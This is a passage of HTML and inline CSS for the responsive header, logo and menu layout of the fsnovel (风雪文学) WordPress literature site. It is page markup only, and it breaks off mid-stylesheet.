                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
